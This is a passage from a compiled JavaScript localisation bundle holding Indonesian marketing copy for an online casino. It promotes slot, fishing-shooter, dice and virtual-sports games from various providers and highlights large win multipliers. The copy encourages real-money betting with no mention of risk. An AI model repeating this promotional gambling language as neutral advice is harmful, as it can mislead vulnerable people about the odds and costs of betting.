Flurry, dan Free Spin saat Anda memulai petualangan Tembak Ikan yang penuh dengan peluang untuk mendapatkan hadiah mengesankan."}}}]},NoLimitCity:{title:{t:0,b:{t:2,i:[{t:3,v:"Sensasi slot Nolimit City "},{t:9,v:"|"},{t:3,v:" Jelajahi permainan Nolimit City terbaik di "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Nolimit City bukan hanya penyedia permainan slot; sang pelopor yang membawa perubahan dalam industri ini. Tidak hanya terpaku pada satu tema atau formula saja. Sebaliknya, Nolimit City menawarkan spektrum permainan yang luas, mulai dari permainan slot buah klasik hingga slot video dengan kualitas terbaik."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot Nolimit City yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Mental"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Game dengan tema menyeramkan ini mengubah permainan slot dengan mekanisme inovatifnya dan reels berjumlah 32.323 yang menampilkan lebih dari 1.024 cara untuk menang. Waspadai kalajengking dan laba-laba haus darah yang memicu Lobotomi Freespins. Kumpulkan bingkai api dan simbol kalajengking untuk mendapatkan mode bonus, permainan dengan potensi kemenangan hingga 66.666x yang luar biasa. Nolimit City mendobrak batasan dengan Mental, menghadirkan pengalaman bermain game tak tertandingi yang lebih gelap dan lebih sengit dari sebelumnya."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"The Cage"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"The Cage dari Nolimit City mendobrak pola permainan slot tradisional. Dengan reel efek gravitasi, sistem pembayaran yang kompleks, dan 'Title Fight Freespins' yang penuh aksi, raih kemenangan hingga 25.000x."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Serial"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Masuki dunia Serial, permainan slot mendebarkan yang berpusat pada 'Bodycam Butcher' yang tiada henti. Dengan pembayaran hingga 74.800x modal Anda, menawarkan fitur yang menggetarkan hati seperti Enhancer Cells, xSplit Wilds, dan Mode Bonus 'The Search' dan 'The Kill.' Jelajahi dunia Serial yang menegangkan untuk pengalaman bermain game yang mendebarkan!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tombstone RIP"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Jelajahi dunia barat yang liar dengan Tombstone RIP, inilah saatnya untuk tegakkan keadilan. Tingkatkan peluang kemenangan Anda dengan meningkatkan taruhan Anda, dan waspadai xNudge Wilds dan xSplit Wilds yang berharga. Picu Hang 'Em High dan Boothill Freespins untuk momen mendebarkan dan bidik kemenangan hingga 300.000x modal Anda."}}}]},FunkyGames:{title:{t:0,b:{t:2,i:[{t:3,v:"Temukan permainan terbaik: Jelajahi beragam slot, permainan meja, dan lainnya dari Funky Games "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Temukan kesenangan tanpa batas dengan Funky Games—variasi slot, permainan meja, dan kasino online yang luar biasa. Masuki dunia gameplay yang kaya fitur dan pengalaman yang menggembirakan."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan kasino online Funky Games yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tai Xiu"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Tai Xiu, biasa disebut besar dan kecil atau Hi-Lo, adalah permainan dadu yang terdiri dari tiga dadu dan meja taruhan yang menawarkan banyak pilihan taruhan berdasarkan hasil dadu. Pemain memasang taruhan pada kombinasi tiga dadu tertentu yang diprediksi akan keluar. Membuat permainan ini sederhana namun tetap mengesankan."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Football Strike"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Dengan aksi cepat dan fitur menarik, Football Strike wajib dicoba oleh semua penggemar sepak bola. Pemain harus memprediksi hasilnya sebelum pesepak bola melakukan tendangan. Dengan delapan metode taruhan berbeda, masing-masing menawarkan peluang berbeda, pilihan ada di tangan Anda. Mode multipemain Football Strike memungkinkan Anda bekerja sama dengan teman atau menghadapi pemain global. Bar prediksi langsung menampilkan persentase taruhan, meningkatkan kegembiraan bermain game Anda secara real-time."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Plinko UFO"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Plinko UFO, terinspirasi oleh pertunjukan terkenal Amerika, dan telah menjadi sensasi di kasino online. Caranya sangat sederhana: lihat bola jatuh dari atas piramida ke bawah dan menangkan. Hadiah biasa atau luar biasa, tergantung di mana bola mendarat di bagian bawah."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Ikan Udang Kepiting"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Lempar dadu, prediksi hasil dadu, dan temukan takdir Anda di Ikan Udang Kepiting. Permainan dadu yang penuh dengan keberuntungan dan strategi mendebarkan."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Cash or Crash"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Cash or Crash menawarkan pengalaman bermain dengan tema luar angkasa klasik yang tidak seperti slot tradisional. Dalam permainan serba cepat ini, Anda akan menyaksikan multiplier roket meningkat, dan amankan kemenangan Anda sebelum roket meledak. Petualangan luar angkasa yang memacu adrenalin dengan sentuhan gameplay yang unik!"}}}]},EurasianGaming:{title:{t:0,b:{t:2,i:[{t:3},{t:9},{t:3}],s:"Eurasian Gaming: Pintu gerbang menuju petualangan iGaming yang menyenangkan | Slot online, bingo, dan lainnya"}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Jelajahi dunia Eurasian Gaming, studio iGaming dinamis dengan portofolio slot online yang terus berkembang, permainan bingo yang menarik, dan petualangan berburu ikan yang mendebarkan. Selami dunia hiburan dengan koleksi Eurasia Gaming yang mengesankan!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot Eurasian Gaming yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Critter Mania"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Bergabunglah dengan Critter Mania dan bersiaplah untuk memenangkan pembayaran besar-besaran dengan 5 reel dan 10 garis pembayaran ini. Picu 10 Free Spin gratis dengan Scatter jamur, dan potensi kemenangan hingga 5.000x modal Anda."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Roma Legacy"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Slot 5x3 ini menawarkan 20 garis pembayaran, dengan pembayaran tinggi dan akses Free Spin gratis. Hadapi pertempuran Romawi yang menegangkan, termasuk pertemuan singa, yang mengutamakan pertahanan. Kombo menghasilkan Free Spin gratis hingga 20 putaran. Ditambah lagi, Gamble Game memungkinkan Anda menggandakan kemenangan, dan Fast-Play memastikan tindakan cepat. Temukan jalan menuju kekayaan legendaris dengan fitur dan pembayaran Roma Legacy yang luar biasa."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Caishen Riches Bingo"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Caishen Riches Bingo adalah game bertema kekayaan Tiongkok dari Eurasian Gaming. Permainan bingo 4 kartu ini menawarkan aturan bingo klasik dengan peluang menang setelah nomor Anda membentuk garis kemenangan. Rasakan putaran bonus dengan simbol Free Spin dan Wild yang menghadirkan kegembiraan ekstra. Selain itu, setelah pengundian awal, manfaatkan kesempatan membeli hingga 10 bola tambahan untuk meningkatkan peluang kemenangan Anda."}}}]},SpadeGaming:{title:{t:0,b:{t:2,i:[{t:3,v:"Nikmati slot dan permainan kasino online terbaik dari Spadegaming di "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Spadegaming, pengembang permainan kasino papan atas se-Asia, terkenal karena menggabungkan elemen budaya Asia ke dalam permainan mereka dengan sangat baik. Video slot mereka menampilkan tema menawan, alur cerita menarik dan beragam bonus serta mekanisme dalam permainan yang membuat pemain antusias untuk mendapatkan kemenangan jackpotnya."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot dan permainan Tembak Ikan dari Spadegaming yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishing War"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Siap berperang di Fishing War? Pilih tingkat keahlianmu (Junior, Expert, Godlike) dan mulailah menembak ikan untuk memenangkan hadiah! Kapal hantu bajak laut menawarkan hadiah terbesar, hingga 888x taruhanmu. Tanpa paylines, hanya keahlian menembakmu yang menentukan kemenangan dalam permainan Arkade seru ini."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hammer of Thunder"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Permainan slot berukuran grid 6x6 ini dapat menghanyutkan pemain dalam pertempuran epik Thor melawan Loki, dengan reel kaskade, respin dan Free Spin untuk meningkatkan keseruannya. Temui tokoh legendaris dalam mitologi Norse seperti Odin, Sif dan Loki serta simbol Palu Guntur (Hammer of Thunder) yang ampuh."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Legacy Of Kong Maxways"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Legacy of Kong Maxways adalah petualangan slot online berdasarkan kisah kera raksasa yang legendaris. Dengan simbol yang berjatuhan melintasi berbagai cara dan peluang bagi simbol emas untuk berubah menjadi simbol Wild, permainan ini menawarkan kegembiraan pada setiap spin. Tersedia hingga 200.704 cara untuk menang dengan sistem Maxways dan nikmati mekanisme kaskade yang dapat memberikan kemenangan terus menerus."}}}]},Habanero:{title:{t:0,b:{t:2,i:[{t:3,v:"Slot dan kasino online terbaik dari Habanero "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Habanero, atau Habanero System Limited, adalah pengembang terkemuka permainan kasino online berkualitas tinggi. Dengan rangkaian lengkap permainan kasino yang menampilkan grafis memukau dan fitur menyenangkan, slot Habanero menawarkan pengalaman bermainan yang luar biasa kepada para pemain."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot Habanero yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Koi Gate"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Koi Gate, ciptaan Habanero, adalah slot online yang menawan dengan 18 payline, 5 reel dan 3 baris. Bersamaan dengan fakta legendarisnya, kegembiraan sebenarnya terletak pada Free Spin dan ronde bonus. Simbol Koi yang meluas selama Free Spin menjanjikan respin yang mendebarkan dan hadiah yang berlipat ganda."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Atomic Kittens"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Atomic Kittens adalah slot online dari Habanero dengan 7 reel dan 8 baris. Dengan mekanisme kaskade, tema kucing imut dan kemenangan hingga 17.000x, permainan ini populer di kalangan penggemar slot. Fitur-fitur dari permainan slot ini adalah Kaskade, Simbol Wild, Fitur Bonus Kitty, Fitur Permainan Gratis, Simbol Bom, Taruhan Super, Balapan Jackpot dan Bonus Buy."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Witches Tome"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Witches Tome, slot memukau dari Habanero, memikat pemain dengan fitur-fitur menawan. Slot dengan 5 reel ini memberikan 243 cara untuk menang dan menawarkan kemenangan yang mengejutkan hingga 7.307x modal taruhan. Bintangnya adalah fitur Replikasi Wild, memberikan sensasi permainan yang mendebarkan dan potensi pembayaran yang sangat besar."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Bikini Island Deluxe"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Bikini Island Deluxe, slot online paling hot dari Habanero, menawarkan tampilan 5x4 reel dan simbol Wild dengan multiplier 2x hingga 4x, menghasilkan potensi kombinasi yang luar biasa sebesar 64x. Picu 20 Free Spin dengan Scatter pulau tropis, dimana simbol ditingkatkan untuk kemenangan maksimum hingga 8.500x modal Anda."}}}]},RedTiger:{title:{t:0,b:{t:2,i:[{t:3,v:"Slot dan permainan kasino online terbaik dari Red Tiger "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" menawarkan akses ke slot dan permainan kasino online terbaik dari Red Tiger. Permainan Red Tiger terkenal dengan grafis yang menawan dan fitur-fitur yang inovatif. Selami dasar dari permainannya dan dapatkan putaran bonusnya. "}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot Red Tiger yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Monster Dibebaskan"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Monster Dibebaskan, dari Red Tiger mengundang Anda untuk melepaskan kekuatan makhluk mitologi. Putuskan rantai dan saksikan Minotaur, Medusa dan Cerberus mengubah permainan. Kumpulkan simbol Penghancur Rantai untuk fitur epik dan menangkan hingga 19.000x modal Anda. Mulailah penjelajahan mitologi ini dari permainan slot yang penuh misteri dan menawan ini!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Pinata & Poni"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Pinata dan Poni, slot dinamis dari Red Tiger, dimainkan dengan tata letak grid 6x6 dengan Pembayaran Kemenangan Kaskade Dimana Saja. Pinata membawa multiplier acak, terakumulasi hingga 30x. Sistem pengumpulan simbol putaran bonus mencerminkan potensi ini, menawarkan pembayaran hingga 2.172x modal Anda."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Metro London"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Metro London, slot bertema kereta bawah tanah dengan volatilitas menengah dari Red Tiger, menampilkan grid 5x4 reel dengan 1.024 cara untuk menang. Bingkai Emas akan memberikan fitur bonus pada spin ke-10, dengan 3 bingkai acak pada setiap Free Spin. Jangkau stasiun bonus untuk meningkatkan putaran bonus. Dengan potensi kemenangan hingga 6.000x modal Anda, slot ini menawarkan permainan yang mendebarkan."}}}]},JDB:{title:{t:0,b:{t:2,i:[{t:3}],s:"JDB Gaming: Nikmati variasi dari permainan kasino, termasuk slot, Tembak Ikan, bingo dan lainnya."}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"JDB Gaming menawarkan beragam pilihan permainan kasino online, termasuk permainan slot, permainan Tembak Ikan, dan bingo. Temukan sensasi dari permainan yang ditawarkan dengan potensi kemenangan yang menguntungkan dan fitur-fitur yang menarik."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot dan permainan Tembak Ikan dari JDB yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Cai Shen Fishing"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Masuki dunia keberuntungan di Cai Shen Fishing dari provider JDB! Bergabunglah dengan Dewa Kemakmuran dan dapatkan poin dengan kelipatan yang besar. Menangkan hingga 1.000x dari tangkapan amplop merah, CAI SHEN FA FA FA, dan Wheel of Fortune. Tangkap Cai Shen untuk kesempatan memenangkan 100x hingga 300x lipat taruhanmu. Pilih ruang permainan (Newbie, Expert, CaiShen) dan raih keseruannya!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Super Niubi Deluxe"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Slot reel-single klasik dari JDB Gaming. Setiap kali pemain mendapatkan tiga simbol banteng yang cocok digaris, maka akan mendapatkan hadiah tunai yang telah ditentukan. Permainan ini menggabungkan kesederhanaan klasik dengan fitur yang ditingkatkan dengan mekanisme permainan yang luar biasa. Yang benar-benar membedakannya adalah peluang untuk mengamankan kemenangan maxwin hingga 888x."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Five Dragons Fishing"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Jelajahi petualangan di kedalaman pada permainan Five Dragons Fishing. Menang besar hingga 1.800x dan 50-500x untuk Lima Naga. Nikmati 30 putaran permainan yang seru dari Shark Cannon dan Depth Charge dalam mode multiplayer."}}}]},PlaynGo:{title:{t:0,b:{t:2,i:[{t:3,v:"Permainan slot dan kasino online terbaik Play'n GO di "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3,v:"Nikmati pilihan permainan slot dan kasino online terbaik Play'n GO, menawarkan game populer seperti Book of Dead, Rise of Olympus, Moon Princess, Reactoonz, dan masih banyak game lainnya di "},{t:4,k:"brand"},{t:3,v:"!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot Play'n GO yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Book of Dead"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Rich Wilde dan Book of Dead mengundang Anda ke pengalaman bermain yang memadukan gaya klasik dengan rasa modern. Perjalanan ke negeri Mesir Kuno yang penuh teka-teki, dengan harta karun yang menunggumu untuk ditemukan. Hanya dengan 3 simbol Scatter, Anda bisa mendapatkan 10 Free Spin dan membuka fitur Simbol Khusus yang Melebar. Bersiaplah mengungkap rahasia masa lalu dan menangkan hadiah fantastis."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Big Win 777"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Big Win 777 adalah permainan slot 5 reel Play'n GO yang menghadirkan kemewahan dan pesona kasino Vegas ke layar Anda. Dengan simbol klasik seperti lucky 7 dan Diamond Wild, memberikan pengalaman bermain yang tak lekang oleh waktu. Temukan Roda Peluang untuk memperoleh Free Spin dan berpotensi menang hingga 777x taruhan Anda di ronde bonus ini!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Moon Princess"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Moon Princess adalah slot video menawan dari Play'n GO yang mengundang Anda untuk memanfaatkan kekuatan trio putri: Cinta, Bintang, dan Badai. Raih kemenangan dengan menghubungkan simbol cocok pada kotak 5x5, sementara simbol hilang dapat menciptakan peluang baru. Wild Moon dapat membantu Anda dalam meraih kemenangan, dan para putri akan menggunakan kekuatan surgawinya untuk mengubah permainan. Isi daya meter Putri Trinity untuk mendapatkan hadiah spektakuler, termasuk multiplier hingga 20x dan kemenangan 100x dari total taruhan Anda saat Free Spin!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Rise Of Olympus 100"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Rise of Olympus 100, game klasik mendebarkan dari Play'n GO yang melanjutkan kisah epik Mitologi Yunani. Bergabunglah bersama saudara perkasa Hades, Poseidon, dan Zeus untuk bersaing memperebutkan kekuasaan di Olympus. Dengan fitur-fitur menarik seperti Free Spin dan Tangan Dewa yang dapat meningkatkan aksi permainan, menawarkan hingga 100 Free Spin serta memberikan kesempatan memilih hadiah istimewa. Rasakan takjubnya petualangan bertema Mitologi Yunani ini dengan karya seni permainan yang menggetarkan dan menawan."}}}]},Jili:{title:{t:0,b:{t:2,i:[{t:3,v:"Jelajahi permainan Tembak Ikan online dan slot kasino JILI di "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Rasakan serunya Tembak Ikan dan permainan slot online dari JILI . Selami kegembiraan di setiap putaran dan nikmati petualangan bermain game yang tiada duanya. Mulai bermain hari ini!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan slot dan kasino online dari JILI yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Super Ace"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Reel 5x4 Super Ace menawarkan 1.024 cara untuk menang. Bentuk kombinasi kemenangan dengan reel yang bersebelahan dari paling kiri ke kanan. Ubah Kartu Emas menjadi simbol Wild dan multiplier untuk menang."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Kekaisaran Emas"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Kenali dunia slot online Golden Empire yang menawan dari JILI. Sebuah permainan menakjubkan dengan tema Aztec yang memukau. Dengan 32.400 megaways yang luar biasa, mesin slot ini menjanjikan perjalanan hebat penuh dengan peluang untuk memenangkan hadiah besar. Setiap kombinasi kemenangan dapat membuka fitur bonus yang didambakan, meningkatkan peluang Anda untuk mendapatkan emas. Lepaskan kekuatan simbol Wild, Free Spin dan multiplier, lalu rebut harta karun Aztec yang menanti."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Gem Keberuntungan"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Bentuklah kombinasi yang menguntungkan dengan menyelaraskan tiga permata identik atau wild emas, lalu gerakkan roda bonus multiplier untuk meningkatkan kemenangan Anda hingga 15x."}}}]},Yggdrasil:{title:{t:0,b:{t:2,i:[{t:3,v:"Permainan terbaik Yggdrasil: Slot dan kasino unggulan "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Temukan permainan terbaik Yggdrasil, yang terkenal dengan visual mengesankan dan fitur canggihnya. Jelajahi beragam permainan slot dan kasino Yggdrasil."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan slot Yggdrasil yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Big Bucks Bandits Megaways"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Bersiaplah untuk bergabung di salah satu perampokan terbesar yang pernah ada dalam permainan slot. Jadilah bagian dari Bandit Big Bucks yang terkenal! Big Bucks Bandits adalah permainan slot Megaways yang menampilkan 117.649 cara menakjubkan untuk menang. Setiap kemenangan dapat memicu serangkaian kemenangan tambahan. Di dalamnya, Anda akan menemukan Jackpot kolosal, hingga 42 Jackpot dan hadiah luar biasa hingga 10.000x!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Pirates 2: Mutiny"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Permainan slot 5x5 yang menawan dengan latar belakang kapal karam dan pulau misterius. Slot 5x5 ini menggunakan sistem pembayaran cluster, dimana 6 atau lebih simbol yang cocok akan memicu fitur Dropdown yang menarik. Dengan fitur multiplier hingga 25x dan 7 Free Spin dengan bonus multiplier, menghasilkan potensi kemenangan maksimal hingga 4.400x lipat dari modal taruhan."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Atlantis Megaways"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Atlantis Megaways menawarkan 117.649 cara untuk menang, memberikan permainan menawan dengan teknologi canggih ReelPlay. Setiap kemenangan dapat memicu serangkaian kemenangan, termasuk hadiah jackpot besar-besaran hingga 2.000x lipat taruhan Anda pada slot 6 reel ini."}}}]},SBOGames:{title:{t:0,b:{t:2,i:[{t:3}],s:"Jelajahi permainan premium SBO"}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Jelajahi kualitas terbaik permainan slot SBO dengan hadiah luar biasa dan fitur yang menarik."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan slot dan kasino dari SBO yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Sepak Bola Virtual"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Nikmati keseruan sepak bola virtual dengan bertaruh uang asli. Liga virtual ini menampilkan 16 tim, menawarkan aksi berkelanjutan dari satu hari pertandingan ke hari berikutnya. Setiap harinya menampilkan 8 pertandingan, yang mampu memberikan Anda sensasi permainan dahsyat dan bertaruh kapan pun Anda mau."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hall of Gods"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Selamat datang di dunia mistis 'Hall of Gods' SpiniX! Slot video ini menawarkan tampilan 6 reel dan 5 baris, termasuk reel atap diatas reel 2, 3, 4, dan 5. Picu keseruan dengan 4 atau lebih simbol Scatter di reel manapun, dan Anda akan mendapatkan Free Spin. Dimulai dengan 10 ronde, dan untuk setiap simbol Scatter yang melebihi 4, Anda dapat menikmati tambahan 2 Free Spin. Temukan harta karun dari permainan legendaris ini!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Toto Draw"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Toto Draw adalah permainan bergaya lotere terhebat! Dengan 37 bola warna-warni dan 8 permainan menarik untuk dipilih, seperti Rainbow, Hi-Lo Numbers, Final Colour, Odd/Even, Final Ball, Lotto, Total, dan First Or Last, permainan tiada banding. Bertaruhlah dengan bijak dan menangkan permainannya sekarang!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Thai Hi Lo 2"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Thai Hi-Lo dari KINGMIDAS menghadirkan kenikmatan bermain dengan 3 dadu dan taruhan Tinggi/Rendah (High/Low). Jangan lewatkan fitur Bonus 2x, gandakan kemenangan Anda pada taruhan apa pun! Carilah simbol Bonus yang mendarat secara acak; jika itu ada pada taruhan Anda yang menang, Anda akan menikmati pembayarannya dua kali lipat! Bersiaplah untuk aksi permainan yang mendebarkan!"}}}]},Joker:{title:{t:0,b:{t:2,i:[{t:3}],s:"Rasakan keseruan dan hadiah berlimpah dari JOKER"}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Nikmati permainan slot dan kasino online dari JOKER untuk momen seru dan hadiah berlimpah dari provider game online yang dikenal dengan baik di Asia."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan kasino online JOKER yg wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Roma"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Jejaki perjalanan ke inti kota Roma kuno bersama Roma, permainan slot yang diinspirasi oleh pertarungan gladiator epik. Dapatkan hingga 20 Free Spin dan perhatikan simbol bonus di reels 1, 2 dan 3, yang akan mengaktifkan permainan bonus yang lebih seru lagi. Aksi sebenarnya berlangsung di permainan bonus, dimana Anda dapat memilih satu dari tiga pilihan untuk menggunakan senjata yang tepat melawan sang singa dan mendapatkan bonus spesial."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Sizzling Hot"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Sizzling Hot membawa Anda balik ke era klasik dengan simbol buah dan angka tujuh sepanjang masa. Permainan lugas tanpa basa-basi ini hanya perlu menekan tombol untuk menang atau kalah, tanpa putaran bonus yang rumit atau Free Spin. Nikmati desain grafis yang modern, animasi yang mulus, dan suara nostalgia dari roda mekanis serta lonceng kemenangan. Nikmati kesederhanaan slot lima reel, lima garis kemenangan, dengan kemenangan maksimum hingga 5.000x taruhan Anda."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Mayan Gems"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Mayan Gems, sebuah penghormatan terhadap budaya Maya kuno, adalah permainan slot klasik yang membawa Anda menuju perjalanan melintasi waktu. Setiap simbol dihiasi dengan unik untuk menambah keseruan. Reel keempat adalah bagian dimana keajaiban terjadi, menampilkan item multiplier yang berlaku pada semua garis kemenangan."}}}]},Live22:{title:{t:0,b:{t:2,i:[{t:3,v:"Kasino online dan slot di "},{t:4,k:"brand"},{t:3,v:": Pilihan bermain yang terbaik!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Cari permainan slot dan kasino online terbaru dan terpopuler? Di sinilah jawabannya! Jelajahi beragam pilihan slot, hi-lo, permainan angka, Tembak Ikan, game Arkade seru, olahraga virtual, dan kasino. Daftar atau login sekarang untuk menikmati bonus dan penawaran menarik dari kami."}}},{title:{t:0,b:{t:2,i:[{t:3,v:"Permainan apa sajakah yang ditawarkan oleh "},{t:4,k:"brand"},{t:3,v:"?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", nikmati keseruan kasino online, baik bagi pemain baru maupun berpengalaman. Kami menawarkan berbagai pilihan kasino online dan slot terpopuler. Penasaran? Ayo intip dan temukan game favoritmu!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Siapkan diri untuk berbagai permainan slot seru dengan jackpot menggiurkan! Kami hanya menyediakan permainan dari provider terbaik. Nikmati beragam tema, fitur menarik, dan pembayaran fantastis!
Pilihan provider slot terbaik: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan Kasino"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Ingin merasakan tantangan kasino? Cobain permainan kasino di "},{t:4,k:"brand"},{t:3,v:`—kombinasi sempurna antara tebakan mudah dan mendebarkan. Uji keberuntunganmu di permainan klasik seperti Baccarat, Roulette, Blackjack, Sic Bo, dan Fish Prawn Crab.
Pilihan provider permainan kasino terbaik: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tembak Ikan & Arkade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Tingkatkan pengalaman bermainmu dengan permainan Tembak Ikan dan Arkade yang seru di "},{t:4,k:"brand"},{t:3,v:`. Mudah dimainkan, kemenangan instan! Ayo coba dan berpacu sekarang.
Pilihan provider Tembak Ikan dan Arkade terbaik: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Permainan Angka"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Tinggi atau rendah? Ganjil atau Genap? Temukan berbagai pilihan permainan angka, dari Keno dan Lotto hingga permainan tradisional Hi-Lo Thailand dan Tai Xiu. Susun strategimu dan raih kemenangan!
